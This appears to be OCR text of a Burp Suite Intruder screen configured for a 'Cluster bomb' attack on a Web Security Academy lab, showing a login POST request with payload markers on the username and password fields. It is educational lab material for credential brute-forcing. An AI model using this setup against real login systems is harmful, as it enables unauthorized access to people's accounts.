 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the
way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 POST /login HTTP/1.1
2 Host: ac881f121f9424b0801252d1008d006c.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin:
https://ac881f121f9424b0801252d1008d006c.web-security-academy.net
10 Connection: close
11 Referer:
https://ac881f121f9424b0801252d1008d006c.web-security-academy.net/logi
n
12 Cookie: session=eIcU6rUBfQJ5WbYYtnrxk5DWkQcL7mDI
13 Upgrade-Insecure-Requests: 1
14
15 username=§ae§&password=bbb§§